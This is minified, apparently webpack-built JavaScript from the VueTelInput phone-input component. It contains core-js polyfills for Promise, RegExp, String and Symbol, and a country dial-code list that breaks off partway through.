r,o,c,i,a=n(2109),u=n(1913),l=n(5268),s=n(7854),f=n(6916),d=n(8052),h=n(7674),p=n(8003),m=n(6340),y=n(9662),v=n(614),$=n(111),g=n(5787),b=n(6707),w=n(261).set,_=n(5948),O=n(842),x=n(2534),k=n(8572),C=n(9909),S=n(2492),j=n(3702),T=n(8523),P="Promise",D=j.CONSTRUCTOR,E=j.REJECTION_EVENT,R=j.SUBCLASSING,I=C.getterFor(P),A=C.set,M=S&&S.prototype,N=S,F=M,L=s.TypeError,B=s.document,U=s.process,z=T.f,H=z,W=!!(B&&B.createEvent&&s.dispatchEvent),Y="unhandledrejection",G="rejectionhandled",V=0,K=1,q=2,Z=1,X=2,Q=function(t){var e;return!(!$(t)||!v(e=t.then))&&e},J=function(t,e){var n,r,o,c=e.value,i=e.state==K,a=i?t.ok:t.fail,u=t.resolve,l=t.reject,s=t.domain;try{a?(i||(e.rejection===X&&ot(e),e.rejection=Z),!0===a?n=c:(s&&s.enter(),n=a(c),s&&(s.exit(),o=!0)),n===t.promise?l(L("Promise-chain cycle")):(r=Q(n))?f(r,n,u,l):u(n)):l(c)}catch(t){s&&!o&&s.exit(),l(t)}},tt=function(t,e){t.notified||(t.notified=!0,_((function(){for(var n,r=t.reactions;n=r.get();)J(n,t);t.notified=!1,e&&!t.rejection&&nt(t)})))},et=function(t,e,n){var r,o;W?((r=B.createEvent("Event")).promise=e,r.reason=n,r.initEvent(t,!1,!0),s.dispatchEvent(r)):r={promise:e,reason:n},!E&&(o=s["on"+t])?o(r):t===Y&&O("Unhandled promise rejection",n)},nt=function(t){f(w,s,(function(){var e,n=t.facade,r=t.value;if(rt(t)&&(e=x((function(){l?U.emit("unhandledRejection",r,n):et(Y,n,r)})),t.rejection=l||rt(t)?X:Z,e.error))throw e.value}))},rt=function(t){return t.rejection!==Z&&!t.parent},ot=function(t){f(w,s,(function(){var e=t.facade;l?U.emit("rejectionHandled",e):et(G,e,t.value)}))},dt=function(t,e,n){return function(r){t(e,r,n)}},it=function(t,e,n){t.done||(t.done=!0,n&&(t=n),t.value=e,t.state=q,tt(t,!0))},at=function(t,e,n){if(!t.done){t.done=!0,n&&(t=n);try{if(t.facade===e)throw L("Promise can't be resolved itself");var r=Q(e);r?_((function(){var n={done:!1};try{f(r,e,dt(at,n,t),dt(it,n,t))}catch(e){it(n,e,t)}})):(t.value=e,t.state=K,tt(t,!1))}catch(e){it({done:!1},e,t)}}};if(D&&(N=function(t){g(this,F),y(t),f(r,this);var e=I(this);try{t(dt(at,e),dt(it,e))}catch(t){it(e,t)}},F=N.prototype,(r=function(t){A(this,{type:P,done:!1,notified:!1,parent:!1,reactions:new k,rejection:!1,state:V,value:void 0})}).prototype=d(F,"then",(function(t,e){var n=I(this),r=z(b(this,N));return n.parent=!0,r.ok=!v(t)||t,r.fail=v(e)&&e,r.domain=l?U.domain:void 0,n.state==V?n.reactions.add(r):_((function(){J(r,n)})),r.promise})),o=function(){var t=new r,e=I(t);this.promise=t,this.resolve=dt(at,e),this.reject=dt(it,e)},T.f=z=function(t){return t===N||t===c?new o(t):H(t)},!u&&v(S)&&M!==Object.prototype)){i=M.then,R||d(M,"then",(function(t,e){var n=this;return new N((function(t,e){f(i,n,t,e)})).then(t,e)}),{unsafe:!0});try{delete M.constructor}catch(t){}h&&h(M,F)}a({global:!0,constructor:!0,wrap:!0,forced:D},{Promise:N}),p(N,P,!1,!0),m(P)},8674:function(t,e,n){n(3401),n(821),n(4164),n(6027),n(683),n(6294)},6027:function(t,e,n){"use strict";var r=n(2109),o=n(6916),c=n(9662),i=n(8523),a=n(2534),u=n(408);r({target:"Promise",stat:!0,forced:n(612)},{race:function(t){var e=this,n=i.f(e),r=n.reject,l=a((function(){var i=c(e.resolve);u(t,(function(t){o(i,e,t).then(n.resolve,r)}))}));return l.error&&r(l.value),n.promise}})},683:function(t,e,n){"use strict";var r=n(2109),o=n(6916),c=n(8523);r({target:"Promise",stat:!0,forced:n(3702).CONSTRUCTOR},{reject:function(t){var e=c.f(this);return o(e.reject,void 0,t),e.promise}})},6294:function(t,e,n){"use strict";var r=n(2109),o=n(5005),c=n(1913),i=n(2492),a=n(3702).CONSTRUCTOR,u=n(9478),l=o("Promise"),s=c&&!a;r({target:"Promise",stat:!0,forced:c||a},{resolve:function(t){return u(s&&this===l?i:this,t)}})},4603:function(t,e,n){var r=n(9781),o=n(7854),c=n(1702),i=n(4705),a=n(9587),u=n(8880),l=n(8006).f,s=n(7976),f=n(7850),d=n(1340),h=n(4706),p=n(2999),m=n(2626),y=n(8052),v=n(7293),$=n(2597),g=n(9909).enforce,b=n(6340),w=n(5112),_=n(9441),O=n(7168),x=w("match"),k=o.RegExp,C=k.prototype,S=o.SyntaxError,j=c(C.exec),T=c("".charAt),P=c("".replace),D=c("".indexOf),E=c("".slice),R=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,I=/a/g,A=/a/g,M=new k(I)!==I,N=p.MISSED_STICKY,F=p.UNSUPPORTED_Y,L=r&&(!M||N||_||O||v((function(){return A[x]=!1,k(I)!=I||k(A)==A||"/a/i"!=k(I,"i")}))),B=function(t){for(var e,n=t.length,r=0,o="",c=!1;r<=n;r++)"\\"!==(e=T(t,r))?c||"."!==e?("["===e?c=!0:"]"===e&&(c=!1),o+=e):o+="[\\s\\S]":o+=e+T(t,++r);return o},U=function(t){for(var e,n=t.length,r=0,o="",c=[],i={},a=!1,u=!1,l=0,s="";r<=n;r++){if("\\"===(e=T(t,r)))e+=T(t,++r);else if("]"===e)a=!1;else if(!a)switch(!0){case"["===e:a=!0;break;case"("===e:j(R,E(t,r+1))&&(r+=2,u=!0),o+=e,l++;continue;case">"===e&&u:if(""===s||$(i,s))throw new S("Invalid capture group name");i[s]=!0,c[c.length]=[s,l],u=!1,s="";continue}u?s+=e:o+=e}return[o,c]};if(i("RegExp",L)){for(var z=function(t,e){var n,r,o,c,i,l,p=s(C,this),m=f(t),y=void 0===e,v=[],$=t;if(!p&&m&&y&&t.constructor===z)return t;if((m||s(C,t))&&(t=t.source,y&&(e=h($))),t=void 0===t?"":d(t),e=void 0===e?"":d(e),$=t,_&&"dotAll"in I&&(r=!!e&&D(e,"s")>-1)&&(e=P(e,/s/g,"")),n=e,N&&"sticky"in I&&(o=!!e&&D(e,"y")>-1)&&F&&(e=P(e,/y/g,"")),O&&(t=(c=U(t))[0],v=c[1]),i=a(k(t,e),p?this:C,z),(r||o||v.length)&&(l=g(i),r&&(l.dotAll=!0,l.raw=z(B(t),n)),o&&(l.sticky=!0),v.length&&(l.groups=v)),t!==$)try{u(i,"source",""===$?"(?:)":$)}catch(t){}return i},H=l(k),W=0;H.length>W;)m(z,k,H[W++]);C.constructor=z,z.prototype=C,y(o,"RegExp",z,{constructor:!0})}b("RegExp")},8450:function(t,e,n){var r=n(9781),o=n(9441),c=n(4326),i=n(7045),a=n(9909).get,u=RegExp.prototype,l=TypeError;r&&o&&i(u,"dotAll",{configurable:!0,get:function(){if(this!==u){if("RegExp"===c(this))return!!a(this).dotAll;throw l("Incompatible receiver, RegExp required")}}})},4916:function(t,e,n){"use strict";var r=n(2109),o=n(2261);r({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},8386:function(t,e,n){var r=n(9781),o=n(2999).MISSED_STICKY,c=n(4326),i=n(7045),a=n(9909).get,u=RegExp.prototype,l=TypeError;r&&o&&i(u,"sticky",{configurable:!0,get:function(){if(this!==u){if("RegExp"===c(this))return!!a(this).sticky;throw l("Incompatible receiver, RegExp required")}}})},7601:function(t,e,n){"use strict";n(4916);var r=n(2109),o=n(6916),c=n(614),i=n(9670),a=n(1340),u=function(){var t=!1,e=/[ac]/;return e.exec=function(){return t=!0,/./.exec.apply(this,arguments)},!0===e.test("abc")&&t}(),l=/./.test;r({target:"RegExp",proto:!0,forced:!u},{test:function(t){var e=i(this),n=a(t),r=e.exec;if(!c(r))return o(l,e,n);var u=o(r,e,n);return null!==u&&(i(u),!0)}})},9714:function(t,e,n){"use strict";var r=n(6530).PROPER,o=n(8052),c=n(9670),i=n(1340),a=n(7293),u=n(4706),l="toString",f=RegExp.prototype[l],d=a((function(){return"/a/b"!=f.call({source:"a",flags:"b"})})),h=r&&f.name!=l;(d||h)&&o(RegExp.prototype,l,(function(){var t=c(this);return"/"+i(t.source)+"/"+i(u(t))}),{unsafe:!0})},2023:function(t,e,n){"use strict";var r=n(2109),o=n(1702),c=n(3929),i=n(4488),a=n(1340),u=n(4964),l=o("".indexOf);r({target:"String",proto:!0,forced:!u("includes")},{includes:function(t){return!!~l(a(i(this)),a(c(t)),arguments.length>1?arguments[1]:void 0)}})},8783:function(t,e,n){"use strict";var r=n(8710).charAt,o=n(1340),c=n(9909),i=n(1656),a="String Iterator",u=c.set,l=c.getterFor(a);i(String,"String",(function(t){u(this,{type:a,string:o(t),index:0})}),(function(){var t,e=l(this),n=e.string,o=e.index;return o>=n.length?{value:void 0,done:!0}:(t=r(n,o),e.index+=t.length,{value:t,done:!1})}))},4723:function(t,e,n){"use strict";var r=n(6916),o=n(7007),c=n(9670),i=n(8554),a=n(7466),u=n(1340),l=n(4488),s=n(8173),f=n(1530),d=n(7651);o("match",(function(t,e,n){return[function(e){var n=l(this),o=i(e)?void 0:s(e,t);return o?r(o,e,n):new RegExp(e)[t](u(n))},function(t){var r=c(this),o=u(t),i=n(e,r,o);if(i.done)return i.value;if(!r.global)return d(r,o);var l=r.unicode;r.lastIndex=0;for(var s,h=[],p=0;null!==(s=d(r,o));){var m=u(s[0]);h[p]=m,""===m&&(r.lastIndex=f(o,a(r.lastIndex),l)),p++}return 0===p?null:h}]}))},5306:function(t,e,n){"use strict";var r=n(2104),o=n(6916),c=n(1702),i=n(7007),a=n(7293),u=n(9670),l=n(614),s=n(8554),f=n(9303),d=n(7466),h=n(1340),p=n(4488),m=n(1530),y=n(8173),v=n(647),$=n(7651),b=n(5112)("replace"),w=Math.max,_=Math.min,O=c([].concat),x=c([].push),k=c("".indexOf),C=c("".slice),S=function(t){return void 0===t?t:String(t)},j="$0"==="a".replace(/./,"$0"),T=!!/./[b]&&""===/./[b]("a","$0"),P=!a((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}));i("replace",(function(t,e,n){var c=T?"$":"$0";return[function(t,n){var r=p(this),c=s(t)?void 0:y(t,b);return c?o(c,t,r,n):o(e,h(r),t,n)},function(t,o){var i=u(this),a=h(t);if("string"==typeof o&&-1===k(o,c)&&-1===k(o,"$<")){var s=n(e,i,a,o);if(s.done)return s.value}var p=l(o);p||(o=h(o));var y=i.global;if(y){var g=i.unicode;i.lastIndex=0}for(var b=[];;){var j=$(i,a);if(null===j)break;if(x(b,j),!y)break;""===h(j[0])&&(i.lastIndex=m(a,d(i.lastIndex),g))}for(var T="",P=0,D=0;D<b.length;D++){j=b[D];for(var E=h(j[0]),R=w(_(f(j.index),a.length),0),I=[],A=1;A<j.length;A++)x(I,S(j[A]));var M=j.groups;if(p){var N=O([E],I,R,a);void 0!==M&&x(N,M);var F=h(r(o,void 0,N))}else F=v(E,a,R,I,M,o);R>=P&&(T+=C(a,P,R)+F,P=R+E.length)}return T+C(a,P)}]}),!P||!j||T)},3123:function(t,e,n){"use strict";var r=n(2104),o=n(6916),c=n(1702),i=n(7007),a=n(9670),u=n(8554),l=n(7850),s=n(4488),f=n(6707),d=n(1530),h=n(7466),p=n(1340),m=n(8173),y=n(1589),v=n(7651),$=n(2261),g=n(2999),b=n(7293),w=g.UNSUPPORTED_Y,_=4294967295,O=Math.min,x=[].push,k=c(/./.exec),C=c(x),S=c("".slice),j=!b((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}));i("split",(function(t,e,n){var c;return c="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,n){var c=p(s(this)),i=void 0===n?_:n>>>0;if(0===i)return[];if(void 0===t)return[c];if(!l(t))return o(e,c,t,i);for(var a,u,f,d=[],h=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),m=0,v=new RegExp(t.source,h+"g");(a=o($,v,c))&&!((u=v.lastIndex)>m&&(C(d,S(c,m,a.index)),a.length>1&&a.index<c.length&&r(x,d,y(a,1)),f=a[0].length,m=u,d.length>=i));)v.lastIndex===a.index&&v.lastIndex++;return m===c.length?!f&&k(v,"")||C(d,""):C(d,S(c,m)),d.length>i?y(d,0,i):d}:"0".split(void 0,0).length?function(t,n){return void 0===t&&0===n?[]:o(e,this,t,n)}:e,[function(e,n){var r=s(this),i=u(e)?void 0:m(e,t);return i?o(i,e,r,n):o(c,p(r),e,n)},function(t,r){var o=a(this),i=p(t),u=n(c,o,i,r,c!==e);if(u.done)return u.value;var l=f(o,RegExp),s=o.unicode,m=(o.ignoreCase?"i":"")+(o.multiline?"m":"")+(o.unicode?"u":"")+(w?"g":"y"),y=new l(w?"^(?:"+o.source+")":o,m),$=void 0===r?_:r>>>0;if(0===$)return[];if(0===i.length)return null===v(y,i)?[i]:[];for(var g=0,b=0,x=[];b<i.length;){y.lastIndex=w?0:b;var k,j=v(y,w?S(i,b):i);if(null===j||(k=O(h(y.lastIndex+(w?b:0)),i.length))===g)b=d(i,b,s);else{if(C(x,S(i,g,b)),x.length===$)return x;for(var T=1;T<=j.length-1;T++)if(C(x,j[T]),x.length===$)return x;b=g=k}}return C(x,S(i,g)),x}]}),!j,w)},6755:function(t,e,n){"use strict";var r=n(2109),o=n(1702),c=n(1236).f,i=n(7466),a=n(1340),u=n(3929),l=n(4488),s=n(4964),f=n(1913),d=o("".startsWith),h=o("".slice),p=Math.min,m=s("startsWith"),y=!f&&!m&&!!function(){var t=c(String.prototype,"startsWith");return t&&!t.writable}();r({target:"String",proto:!0,forced:!y&&!m},{startsWith:function(t){var e=a(l(this));u(t);var n=i(p(arguments.length>1?arguments[1]:void 0,e.length)),r=a(t);return d?d(e,r,n):h(e,n,n+r.length)===r}})},3210:function(t,e,n){"use strict";var r=n(2109),o=n(3111).trim;r({target:"String",proto:!0,forced:n(6091)("trim")},{trim:function(){return o(this)}})},4032:function(t,e,n){"use strict";var r=n(2109),o=n(7854),c=n(6916),i=n(1702),a=n(1913),u=n(9781),l=n(6293),s=n(7293),f=n(2597),d=n(7976),h=n(9670),p=n(5656),m=n(4948),y=n(1340),v=n(9114),$=n(30),g=n(1956),b=n(8006),w=n(1156),_=n(5181),O=n(1236),x=n(3070),k=n(6048),C=n(5296),S=n(8052),j=n(2309),T=n(6200),P=n(3501),D=n(9711),E=n(5112),R=n(6061),I=n(6800),A=n(6532),M=n(8003),N=n(9909),F=n(2092).forEach,L=T("hidden"),B="Symbol",U="prototype",z=N.set,H=N.getterFor(B),W=Object[U],Y=o.Symbol,G=Y&&Y[U],V=o.TypeError,K=o.QObject,q=O.f,Z=x.f,X=w.f,Q=C.f,J=i([].push),tt=j("symbols"),et=j("op-symbols"),nt=j("wks"),rt=!K||!K[U]||!K[U].findChild,ot=u&&s((function(){return 7!=$(Z({},"a",{get:function(){return Z(this,"a",{value:7}).a}})).a}))?function(t,e,n){var r=q(W,e);r&&delete W[e],Z(t,e,n),r&&t!==W&&Z(W,e,r)}:Z,dt=function(t,e){var n=tt[t]=$(G);return z(n,{type:B,tag:t,description:e}),u||(n.description=e),n},it=function(t,e,n){t===W&&it(et,e,n),h(t);var r=m(e);return h(n),f(tt,r)?(n.enumerable?(f(t,L)&&t[L][r]&&(t[L][r]=!1),n=$(n,{enumerable:v(0,!1)})):(f(t,L)||Z(t,L,v(1,{})),t[L][r]=!0),ot(t,r,n)):Z(t,r,n)},at=function(t,e){h(t);var n=p(e),r=g(n).concat(ft(n));return F(r,(function(e){u&&!c(st,n,e)||it(t,e,n[e])})),t},ut=function(t,e){return void 0===e?$(t):at($(t),e)},st=function(t){var e=m(t),n=c(Q,this,e);return!(this===W&&f(tt,e)&&!f(et,e))&&(!(n||!f(this,e)||!f(tt,e)||f(this,L)&&this[L][e])||n)},ct=function(t,e){var n=p(t),r=m(e);if(n!==W||!f(tt,r)||f(et,r)){var o=q(n,r);return!o||!f(tt,r)||f(n,L)&&n[L][r]||(o.enumerable=!0),o}},lt=function(t){var e=X(p(t)),n=[];return F(e,(function(t){f(tt,t)||f(P,t)||J(n,t)})),n},ft=function(t){var e=t===W,n=X(e?et:p(t)),r=[];return F(n,(function(t){!f(tt,t)||e&&!f(W,t)||J(r,tt[t])})),r};l||(Y=function(){if(d(G,this))throw V("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?y(arguments[0]):void 0,e=D(t),n=function(t){this===W&&c(n,et,t),f(this,L)&&f(this[L],e)&&(this[L][e]=!1),ot(this,e,v(1,t))};return u&&rt&&ot(W,e,{configurable:!0,set:n}),dt(e,t)},S(G=Y[U],"toString",(function(){return H(this).tag})),S(Y,"withoutSetter",(function(t){return dt(D(t),t)})),C.f=st,x.f=it,k.f=at,O.f=ct,b.f=w.f=lt,_.f=ft,R.f=function(t){return dt(E(t),t)},u&&(Z(G,"description",{configurable:!0,get:function(){return H(this).description}}),a||S(W,"propertyIsEnumerable",st,{unsafe:!0}))),r({global:!0,constructor:!0,wrap:!0,forced:!l,sham:!l},{Symbol:Y}),F(g(nt),(function(t){I(t)})),r({target:B,stat:!0,forced:!l},{useSetter:function(){rt=!0},useSimple:function(){rt=!1}}),r({target:"Object",stat:!0,forced:!l,sham:!u},{create:ut,defineProperty:it,defineProperties:at,getOwnPropertyDescriptor:ct}),r({target:"Object",stat:!0,forced:!l},{getOwnPropertyNames:lt}),A(),M(Y,B),P[L]=!0},1817:function(t,e,n){"use strict";var r=n(2109),o=n(9781),c=n(7854),i=n(1702),a=n(2597),u=n(614),l=n(7976),s=n(1340),f=n(3070).f,d=n(9920),h=c.Symbol,p=h&&h.prototype;if(o&&u(h)&&(!("description"in p)||void 0!==h().description)){var m={},y=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:s(arguments[0]),e=l(p,this)?new h(t):void 0===t?h():h(t);return""===t&&(m[e]=!0),e};d(y,h),y.prototype=p,p.constructor=y;var v="Symbol(test)"==String(h("test")),$=i(p.valueOf),g=i(p.toString),b=/^Symbol\((.*)\)[^)]+$/,w=i("".replace),_=i("".slice);f(p,"description",{configurable:!0,get:function(){var t=$(this);if(a(m,t))return"";var e=g(t),n=v?_(e,7,-1):w(e,b,"$1");return""===n?void 0:n}}),r({global:!0,constructor:!0,forced:!0},{Symbol:y})}},763:function(t,e,n){var r=n(2109),o=n(5005),c=n(2597),i=n(1340),a=n(2309),u=n(2015),l=a("string-to-symbol-registry"),s=a("symbol-to-string-registry");r({target:"Symbol",stat:!0,forced:!u},{for:function(t){var e=i(t);if(c(l,e))return l[e];var n=o("Symbol")(e);return l[e]=n,s[n]=e,n}})},2165:function(t,e,n){n(6800)("iterator")},2526:function(t,e,n){n(4032),n(763),n(6620),n(8862),n(9660)},6620:function(t,e,n){var r=n(2109),o=n(2597),c=n(2190),i=n(6330),a=n(2309),u=n(2015),l=a("symbol-to-string-registry");r({target:"Symbol",stat:!0,forced:!u},{keyFor:function(t){if(!c(t))throw TypeError(i(t)+" is not a symbol");if(o(l,t))return l[t]}})},4747:function(t,e,n){var r=n(7854),o=n(8324),c=n(8509),i=n(8533),a=n(8880),u=function(t){if(t&&t.forEach!==i)try{a(t,"forEach",i)}catch(e){t.forEach=i}};for(var l in o)o[l]&&u(r[l]&&r[l].prototype);u(c)},3948:function(t,e,n){var r=n(7854),o=n(8324),c=n(8509),i=n(6992),a=n(8880),u=n(5112),l=u("iterator"),s=u("toStringTag"),f=i.values,d=function(t,e){if(t){if(t[l]!==f)try{a(t,l,f)}catch(e){t[l]=f}if(t[s]||a(t,s,e),o[e])for(var n in i)if(t[n]!==i[n])try{a(t,n,i[n])}catch(e){t[n]=i[n]}}};for(var h in o)d(r[h]&&r[h].prototype,h);d(c,"DOMTokenList")}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var c=e[r]={exports:{}};return t[r].call(c.exports,c,c.exports,n),c.exports}n.d=function(t,e){for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.p="";var r={};return function(){"use strict";if(n.r(r),n.d(r,{VueTelInput:function(){return Nn},default:function(){return zn},install:function(){return qn}}),"undefined"!=typeof window){var t=window.document.currentScript,e=n(7679);t=e(),"currentScript"in document||Object.defineProperty(document,"currentScript",{get:e});var o=t&&t.src.match(/(.+\/)[^/]+\.js(\?.*)?$/);o&&(n.p=o[1])}function c(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function i(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function a(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach((function(e){c(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function u(t,e){if(null==t)return{};var n,r,o={},c=Object.keys(t);for(r=0;r<c.length;r++)n=c[r],e.indexOf(n)>=0||(o[n]=t[n]);return o}function l(t,e){if(null==t)return{};var n,r,o=u(t,e);if(Object.getOwnPropertySymbols){var c=Object.getOwnPropertySymbols(t);for(r=0;r<c.length;r++)n=c[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}function s(t){if(Array.isArray(t))return t}function f(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,c=[],i=!0,a=!1;try{for(n=n.call(t);!(i=(r=n.next()).done)&&(c.push(r.value),!e||c.length!==e);i=!0);}catch(t){a=!0,o=t}finally{try{i||null==n.return||n.return()}finally{if(a)throw o}}return c}}function d(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function h(t,e){if(t){if("string"==typeof t)return d(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?d(t,e):void 0}}function p(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function m(t,e){return s(t)||f(t,e)||h(t,e)||p()}n(7941),n(2526),n(7327),n(1539),n(5003),n(4747),n(9337),n(1817),n(2165),n(6992),n(8783),n(3948),n(7042),n(8309),n(1038),n(4916),n(7601),n(1703),n(8674),n(9714),n(4603),n(8450),n(8386),n(9653),n(2222),n(6699),n(2023),n(3123),n(9601),n(1249);var y=[["Afghanistan (‫افغانستان‬‎)","af","93"],["Albania (Shqipëri)","al","355"],["Algeria (‫الجزائر‬‎)","dz","213"],["American Samoa","as","1",5,["684"]],["Andorra","ad","376"],["Angola","ao","244"],["Anguilla","ai","1",6,["264"]],["Antigua and Barbuda","ag","1",7,["268"]],["Argentina","ar","54"],["Armenia (Հայաստան)","am","374"],["Aruba","aw","297"],["Ascension Island","ac","247"],["Australia","au","61",0],["Austria (Österreich)","at","43"],["Azerbaijan (Azərbaycan)","az","994"],["Bahamas","bs","1",8,["242"]],["Bahrain (‫البحرين‬‎)","bh","973"],["Bangladesh (বাংলাদেশ)","bd","880"],["Barbados","bb","1",9,["246"]],["Belarus (Беларусь)","by","375"],["Belgium (België)","be","32"],["Belize","bz","501"],["Benin (Bénin)","bj","229"],["Bermuda","bm","1",10,["441"]],["Bhutan (འབྲུག)","bt","975"],["Bolivia","bo","591"],["Bosnia and Herzegovina (Босна и Херцеговина)","ba","387"],["Botswana","bw","267"],["Brazil (Brasil)","br","55"],["British Indian Ocean Territory","io","246"],["British Virgin Islands","vg","1",11,["284"]],["Brunei","bn","673"],["Bulgaria (България)","bg","359"],["Burkina Faso","bf","226"],["Burundi (Uburundi)","bi","257"],["Cambodia (កម្ពុជា)","kh","855"],["Cameroon (Cameroun)","cm","237"],["Canada","ca","1",1,["204","226","236","249","250","263","289","306","343","354","365","367","368","382","387","403","416","418","428","431","437","438","450","584","468","474","506","514","519","548","579","581","584","587","604","613","639","647","672","683","705","709","742","753","778","780","782","807","819","825","867","873","902","905"]],["Cape Verde (Kabu Verdi)","cv","238"],["Caribbean Netherlands","bq","599",1,["3","4","7"]],["Cayman Islands","ky","1",12,["345"]],["Central African Republic (République centrafricaine)","cf","236"],["Chad (Tchad)","td","235"],["Chile","cl","56"],["China (中国)","cn","86"],["Christmas Island","cx","61",2,["89164"]],["Cocos (Keeling) Islands","cc","61",1,["89162"]],["Colombia","co","57"],["Comoros (‫جزر القمر‬‎)","km","269"],["Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)","cd","243"],["Congo (Republic) (Congo-Brazzaville)","cg","242"],["Cook Islands","ck","682"],["Costa Rica","cr","506"],["Côte d’Ivoire","ci","225"],["Croatia (Hrvatska)","hr","385"],["Cuba","cu","53"],["Curaçao","cw","599",0],["Cyprus (Κύπρος)","cy","357"],["Czech Republic (Česká republika)","cz","420"],["Denmark (Danmark)","dk","45"],["Djibouti","dj","253"],["Dominica","dm","1",13,["767"]],["Dominican Republic (República Dominicana)","do","1",2,["809","829","849"]],["Ecuador","ec","593"],["Egypt (‫مصر‬‎)","eg","20"],["El Salvador","sv","503"],["Equatorial Guinea (Guinea Ecuatorial)","gq","240"],["Eritrea","er","291"],["Estonia (Eesti)","ee","372"],["Eswatini","sz","268"],["Ethiopia","et","251"],["Falkland Islands (Islas Malvinas)","fk","500"],["Faroe Islands (Føroyar)","fo","298"],["Fiji","fj","679"],["Finland (Suomi)","fi","358",0],["France","fr","33"],["French Guiana (Guyane française)","gf","594"],["French Polynesia (Polynésie française)","pf","689"],["Gabon","ga","241"],["Gambia","gm","220"],["Georgia (საქართველო)","ge","995"],["Germany (Deutschland)","de","49"],["Ghana (Gaana)","gh","233"],["Gibraltar","gi","350"],["Greece (Ελλάδα)","gr","30"],["Greenland (Kalaallit Nunaat)","gl","299"],["Grenada","gd","1",14,["473"]],["Guadeloupe","gp","590",0],["Guam","gu","1",15,["671"]],["Guatemala","gt","502"],["Guernsey","gg","44",1,["1481","7781","7839","7911"]],["Guinea (Guinée)","gn","224"],["Guinea-Bissau (Guiné Bissau)","gw","245"],["Guyana","gy","592"],["Haiti","ht","509"],["Honduras","hn","504"],["Hong Kong (香港)","hk","852"],["Hungary (Magyarország)","hu","36"],["Iceland (Ísland)","is","354"],["India (भारत)","in","91"],["Indonesia","id","62"],["Iran (‫ایران‬‎)","ir","98"],["Iraq (‫العراق‬‎)","iq","964"],["Ireland","ie","353"],["Isle of Man","im","44",2,["1624","74576","7524","7924","7624"]],["Israel (‫ישראל‬‎)","il","972"],["Italy (Italia)","it","39",0],["Jamaica","jm","1",4,["876","658"]],["Japan (日本)","jp","81"],["Jersey","je","44",3,["1534","7509","7700","7797","7829","7937"]],["Jordan (‫الأردن‬‎)","jo","962"],["Kazakhstan (Казахстан)","kz","7",1,["33","7"]],["Kenya","ke","254"],["Kiribati","ki","686"],["Kosovo","xk","383"],["Kuwait (‫الكويت‬‎)","kw","965"],["Kyrgyzstan (Кыргызстан)","kg","996"],["Laos (ລາວ)","la","856"],["Latvia (Latvija)","lv","371"],["Lebanon (‫لبنان‬‎)","lb","961"],["Lesotho","ls","266"],["Liberia","lr","231"],["Libya (‫ليبيا‬‎)","ly","218"],["Liechtenstein","li","423"],["Lithuania (Lietuva)","lt","370"],["Luxembourg","lu","352"],["Macau (澳門)","mo","853"],["Madagascar (Madagasikara)","mg","261"],["Malawi","mw","265"],["Malaysia","my","60"],["Maldives","mv","960"],["Mali","ml","223"],["Malta","mt","356"],["Marshall Islands","mh","692"],["Martinique","mq","596"],["Mauritania (‫موريتانيا‬‎)","mr","222"],["Mauritius (Moris)","mu","230"],["Mayotte","yt","262",1,["269","639"]],["Mexico (México)","mx","52"],["Micronesia","fm","691"],["Moldova (Republica Moldova)","md","373"],["Monaco","mc","377"],["Mongolia (Монгол)","mn","976"],["Montenegro (Crna Gora)","me","382"],["Montserrat","ms","1",16,["664"]],["Morocco (‫المغرب‬‎)","ma","212",0],["Mozambique (Moçambique)","mz","258"],["Myanmar (Burma) (မြန်မာ)","mm","95"],["Namibia (Namibië)","na","264"],["Nauru","nr","674"],["Nepal (नेपाल)","np","977"],["Netherlands (Nederland)","nl","31"],["New Caledonia (Nouvelle-Calédonie)","nc","687"],["New Zealand","nz","64"],["Nicaragua","ni","505"],["Niger (Nijar)","ne","227"],["Nigeria","ng","234"],["Niue","nu","683"],["Norfolk Island","nf","672"],["North Korea (조선 민주주의 인민 공화국)","kp","850"],["North Macedonia (Северна 